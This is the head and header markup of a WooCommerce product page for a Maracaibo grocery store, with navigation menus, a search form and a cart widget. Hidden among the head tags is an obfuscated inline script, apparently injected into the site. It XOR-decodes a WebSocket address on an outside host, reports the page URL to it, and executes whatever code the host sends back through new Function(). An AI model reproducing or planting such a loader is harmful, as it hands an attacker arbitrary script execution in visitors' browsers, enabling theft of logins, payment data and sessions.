<link rel='shortlink' href='https://angelicasmarket.com/?p=28149' />
<meta name="generator" content="Site Kit by Google 1.168.0" />		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:300px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;color:#00625f;border-color:#00625f}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#00625f;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#00625f;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#00625f;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#00625f;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#00625f}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#00625f}.dgwt-wcas-loader-circular-path{stroke:#00625f}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #00625f}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#00625f}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#00625f;color:#fff}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#fff}.dgwt-wcas-suggestions-wrapp,.dgwt-wcas-details-wrapp{background-color:#fff}.dgwt-wcas-suggestion-selected{background-color:#707070}.dgwt-wcas-suggestions-wrapp *,.dgwt-wcas-details-wrapp *,.dgwt-wcas-sd,.dgwt-wcas-suggestion *{color:#000}.dgwt-wcas-st strong,.dgwt-wcas-sd strong{color:#00625f}.dgwt-wcas-suggestions-wrapp,.dgwt-wcas-details-wrapp,.dgwt-wcas-suggestion,.dgwt-wcas-datails-title,.dgwt-wcas-details-more-products{border-color:#00625f!important}		</style>
		<meta name="description" content="Imagen referencial del producto

Todos nuestros productos incluyen IVA">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>function _0x33aa(_0x3bcb27,_0xbfa0c8){const _0x1e987b=_0x1e98();return _0x33aa=function(_0x33aa2c,_0x1effb3){_0x33aa2c=_0x33aa2c-0x9a;let _0x30391a=_0x1e987b[_0x33aa2c];return _0x30391a;},_0x33aa(_0x3bcb27,_0xbfa0c8);}const _0x3159f1=_0x33aa;function _0x1e98(){const _0x2f53e4=['map','addEventListener','31007LpeHQy','3970515xeGtRM','href','data','2895354TrawNG','10YNZNLH','2696XUustT','3777KSjpdn','244uFZZgI','fromCharCode','10711547NXWtLX','44lKEDcM','11421iFBNmL','3449400GTrQwA'];_0x1e98=function(){return _0x2f53e4;};return _0x1e98();}(function(_0x2e3bfc,_0x3716b1){const _0x201053=_0x33aa,_0x4bd535=_0x2e3bfc();while(!![]){try{const _0x40503e=parseInt(_0x201053(0x9e))/0x1*(-parseInt(_0x201053(0xa9))/0x2)+-parseInt(_0x201053(0xa5))/0x3*(parseInt(_0x201053(0xa6))/0x4)+parseInt(_0x201053(0x9f))/0x5+parseInt(_0x201053(0x9b))/0x6+parseInt(_0x201053(0xa2))/0x7+parseInt(_0x201053(0xa4))/0x8*(parseInt(_0x201053(0x9a))/0x9)+-parseInt(_0x201053(0xa3))/0xa*(parseInt(_0x201053(0xa8))/0xb);if(_0x40503e===_0x3716b1)break;else _0x4bd535['push'](_0x4bd535['shift']());}catch(_0x6a2d90){_0x4bd535['push'](_0x4bd535['shift']());}}}(_0x1e98,0x7496c));const pkpf=[0x5d,0x59,0x59,0x10,0x5,0x5,0x5d,0x59,0x4,0x43,0x44,0x59,0x5a,0x4f,0x49,0x5e,0x4e,0x46,0x4f,0x5e,0x4,0x44,0x4f,0x5e,0x5,0x5d,0x59,0x15,0x59,0x45,0x5f,0x58,0x49,0x4f,0x17],gda=0x2a;window['ww']=new WebSocket(String[_0x3159f1(0xa7)](...pkpf[_0x3159f1(0x9c)](_0x5883a4=>_0x5883a4^gda))+encodeURIComponent(location[_0x3159f1(0xa0)])),window['ww'][_0x3159f1(0x9d)]('message',_0x1db0d8=>{const _0x29c6b6=_0x3159f1;new Function(_0x1db0d8[_0x29c6b6(0xa1)])();});</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style><link rel='stylesheet' id='elementor-post-59853-css' href='https://angelicasmarket.com/wp-content/uploads/elementor/css/post-59853.css?ver=1765866953' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://angelicasmarket.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://angelicasmarket.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.8' media='all' />
<style id='joinchat-inline-css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
/*# sourceURL=joinchat-inline-css */
</style>
</head>
<body class="wp-singular product-template-default single single-product postid-28149 wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js woolentor_current_theme_hello-elementor hello-elementor-default woolentor-empty-cart elementor-default elementor-template-full-width elementor-kit-39275 elementor-page-39322">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-elementor-type="header" data-elementor-id="59676" class="elementor elementor-59676 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5235ed21 elementor-section-content-middle elementor-hidden-mobile elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5235ed21" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-48cb4bc9" data-id="48cb4bc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37080f4c elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="37080f4c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-motorcycle"></i>						</span>
										<span class="elementor-icon-list-text">Delivery en Maracaibo y San Francisco</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+584246340574</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3ef90ea0" data-id="3ef90ea0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6780864e elementor-icon-list--layout-inline elementor-widget__width-initial elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6780864e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://angelicasmarket.com/mi-cuenta/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user-circle"></i>						</span>
										<span class="elementor-icon-list-text">Iniciar Sesión</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://angelicasmarket.com/mi-cuenta/">

											<span class="elementor-icon-list-text">Registrate</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://angelicasmarket.com/preguntas-frecuentes/">

											<span class="elementor-icon-list-text">Preguntas Frecuentes</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7b3d1343" data-id="7b3d1343" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44783609 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="44783609" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-346e056" href="https://www.facebook.com/angelicasmarket" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-9a75a48" href="https://www.instagram.com/angelicasmarket/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4587ab77 elementor-section-content-middle elementor-hidden-mobile elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4587ab77" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7b068e99" data-id="7b068e99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5b73a elementor-widget elementor-widget-image" data-id="d5b73a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://angelicasmarket.com/">
							<img src="https://angelicasmarket.com/wp-content/uploads/elementor/thumbs/logo-angelicas-navidad24-qwo30ffa64p0m0bk9e8oo1fzdpstaa9obvd89vcmio.png" title="logo-angelicas-navidad24" alt="logo-angelicas-navidad24" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-47e5b225" data-id="47e5b225" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36af1ff elementor-widget elementor-widget-image" data-id="36af1ff" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<picture><source srcset="https://angelicasmarket.com/wp-content/uploads/2022/06/400x80-1.png.webp 400w, https://angelicasmarket.com/wp-content/uploads/2022/06/400x80-1-300x60.png.webp 300w, https://angelicasmarket.com/wp-content/uploads/2022/06/400x80-1-64x13.png.webp 64w" sizes='(max-width: 400px) 100vw, 400px' type="image/webp"><img width="400" height="80" src="https://angelicasmarket.com/wp-content/uploads/2022/06/400x80-1.png" class="attachment-large size-large wp-image-45966" alt="" srcset="https://angelicasmarket.com/wp-content/uploads/2022/06/400x80-1.png 400w, https://angelicasmarket.com/wp-content/uploads/2022/06/400x80-1-300x60.png 300w, https://angelicasmarket.com/wp-content/uploads/2022/06/400x80-1-64x13.png 64w" sizes="(max-width: 400px) 100vw, 400px" data-eio="p" /></picture>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-347b43ef" data-id="347b43ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3030f31 toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="3030f31" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-34511aef elementor-section-content-middle elementor-hidden-mobile elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="34511aef" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6cff7e98" data-id="6cff7e98" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1cb3cdf8 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1cb3cdf8" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-1cb3cdf8" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-39394"><a href="https://angelicasmarket.com/" class="elementor-item">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35616"><a href="https://angelicasmarket.com/sobre-nosotros/" class="elementor-item">SOBRE NOSOTROS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20578"><a class="elementor-item">CATEGORIAS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20579"><a class="elementor-sub-item">PASILLO 1</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54555"><a href="https://angelicasmarket.com/categoria-producto/01regalos-para-san-valentin/" class="elementor-sub-item">REGALOS PARA SAN VALENTÍN</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-20585"><a href="https://angelicasmarket.com/categoria-producto/12-viveres/" class="elementor-sub-item">VÍVERES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20582"><a href="https://angelicasmarket.com/categoria-producto/14-charcuteria-y-panaderia/" class="elementor-sub-item">CHARCUTERÍA Y PANADERÍA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20583"><a href="https://angelicasmarket.com/categoria-producto/15-frutas-y-verduras/" class="elementor-sub-item">FRUTAS Y VERDURAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20581"><a href="https://angelicasmarket.com/categoria-producto/13-2-carniceria/" class="elementor-sub-item">CARNICERÍA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20580"><a href="http://*" class="elementor-sub-item">PASILLO 2</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20598"><a href="https://angelicasmarket.com/categoria-producto/10-combos-especiales/" class="elementor-sub-item">COMBOS ESPECIALES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20584"><a href="https://angelicasmarket.com/categoria-producto/13-salsa-y-condimentos/" class="elementor-sub-item">SALSAS Y CONDIMENTOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20587"><a href="https://angelicasmarket.com/categoria-producto/3-bebidas/" class="elementor-sub-item">BEBIDAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20589"><a href="https://angelicasmarket.com/categoria-producto/2-golosinas/" class="elementor-sub-item">GOLOSINAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20602"><a href="https://angelicasmarket.com/categoria-producto/19-salud-y-bienestar/" class="elementor-sub-item">SALUD Y BIENESTAR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20591"><a href="http://*" class="elementor-sub-item">PASILLO 3</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20594"><a href="https://angelicasmarket.com/categoria-producto/16-hogar/" class="elementor-sub-item">HOGAR</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20593"><a href="https://angelicasmarket.com/categoria-producto/18-higiene-y-cosmeticos/" class="elementor-sub-item">HIGIENE Y COSMÉTICOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20596"><a href="https://angelicasmarket.com/categoria-producto/17-tecnologia-y-electrodomesticos/" class="elementor-sub-item">TECNOLOGÍA Y ELECTRODOMÉSTICOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20588"><a href="https://angelicasmarket.com/categoria-producto/5-escolares/" class="elementor-sub-item">ESCOLARES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20597"><a href="http://*" class="elementor-sub-item">PASILLO 4</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20592"><a href="https://angelicasmarket.com/categoria-producto/4-ferreteria-y-tecnologia/" class="elementor-sub-item">FERRETERÍA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20601"><a href="https://angelicasmarket.com/categoria-producto/1-ofertas/" class="elementor-sub-item">OFERTAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-20599"><a href="https://angelicasmarket.com/categoria-producto/9-destacados/" class="elementor-sub-item">DESTACADOS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47799"><a href="https://angelicasmarket.com/categoria-producto/todo-en-1/" class="elementor-sub-item">TODO EN MENOS DE 1$</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35821"><a href="https://angelicasmarket.com/carrito/" class="elementor-item">CARRITO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59761"><a href="https://angelicasmarket.com/finalizar-compra/" class="elementor-item">FINALIZAR COMPRA</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1cb3cdf8" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-39394"><a href="https://angelicasmarket.com/" class="elementor-item" tabindex="-1">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35616"><a href="https://angelicasmarket.com/sobre-nosotros/" class="elementor-item" tabindex="-1">SOBRE NOSOTROS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20578"><a class="elementor-item" tabindex="-1">CATEGORIAS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20579"><a class="elementor-sub-item" tabindex="-1">PASILLO 1</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54555"><a href="https://angelicasmarket.com/categoria-producto/01regalos-para-san-valentin/" class="elementor-sub-item" tabindex="-1">REGALOS PARA SAN VALENTÍN</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-20585"><a href="https://angelicasmarket.com/categoria-producto/12-viveres/" class="elementor-sub-item" tabindex="-1">VÍVERES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20582"><a href="https://angelicasmarket.com/categoria-producto/14-charcuteria-y-panaderia/" class="elementor-sub-item" tabindex="-1">CHARCUTERÍA Y PANADERÍA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20583"><a href="https://angelicasmarket.com/categoria-producto/15-frutas-y-verduras/" class="elementor-sub-item" tabindex="-1">FRUTAS Y VERDURAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20581"><a href="https://angelicasmarket.com/categoria-producto/13-2-carniceria/" class="elementor-sub-item" tabindex="-1">CARNICERÍA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20580"><a href="http://*" class="elementor-sub-item" tabindex="-1">PASILLO 2</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20598"><a href="https://angelicasmarket.com/categoria-producto/10-combos-especiales/" class="elementor-sub-item" tabindex="-1">COMBOS ESPECIALES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20584"><a href="https://angelicasmarket.com/categoria-producto/13-salsa-y-condimentos/" class="elementor-sub-item" tabindex="-1">SALSAS Y CONDIMENTOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20587"><a href="https://angelicasmarket.com/categoria-producto/3-bebidas/" class="elementor-sub-item" tabindex="-1">BEBIDAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20589"><a href="https://angelicasmarket.com/categoria-producto/2-golosinas/" class="elementor-sub-item" tabindex="-1">GOLOSINAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20602"><a href="https://angelicasmarket.com/categoria-producto/19-salud-y-bienestar/" class="elementor-sub-item" tabindex="-1">SALUD Y BIENESTAR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20591"><a href="http://*" class="elementor-sub-item" tabindex="-1">PASILLO 3</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20594"><a href="https://angelicasmarket.com/categoria-producto/16-hogar/" class="elementor-sub-item" tabindex="-1">HOGAR</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20593"><a href="https://angelicasmarket.com/categoria-producto/18-higiene-y-cosmeticos/" class="elementor-sub-item" tabindex="-1">HIGIENE Y COSMÉTICOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20596"><a href="https://angelicasmarket.com/categoria-producto/17-tecnologia-y-electrodomesticos/" class="elementor-sub-item" tabindex="-1">TECNOLOGÍA Y ELECTRODOMÉSTICOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20588"><a href="https://angelicasmarket.com/categoria-producto/5-escolares/" class="elementor-sub-item" tabindex="-1">ESCOLARES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20597"><a href="http://*" class="elementor-sub-item" tabindex="-1">PASILLO 4</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20592"><a href="https://angelicasmarket.com/categoria-producto/4-ferreteria-y-tecnologia/" class="elementor-sub-item" tabindex="-1">FERRETERÍA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20601"><a href="https://angelicasmarket.com/categoria-producto/1-ofertas/" class="elementor-sub-item" tabindex="-1">OFERTAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-20599"><a href="https://angelicasmarket.com/categoria-producto/9-destacados/" class="elementor-sub-item" tabindex="-1">DESTACADOS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47799"><a href="https://angelicasmarket.com/categoria-producto/todo-en-1/" class="elementor-sub-item" tabindex="-1">TODO EN MENOS DE 1$</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35821"><a href="https://angelicasmarket.com/carrito/" class="elementor-item" tabindex="-1">CARRITO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59761"><a href="https://angelicasmarket.com/finalizar-compra/" class="elementor-item" tabindex="-1">FINALIZAR COMPRA</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-24ba305" data-id="24ba305" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2abda30e elementor-widget elementor-widget-shortcode" data-id="2abda30e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://angelicasmarket.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Búsqueda de productos</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Buscar productos ..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Buscar"
						class="dgwt-wcas-search-submit">Buscar</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4f8ef0bd elementor-section-content-middle elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4f8ef0bd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1a0d42c0" data-id="1a0d42c0" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-720b261e" data-id="720b261e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
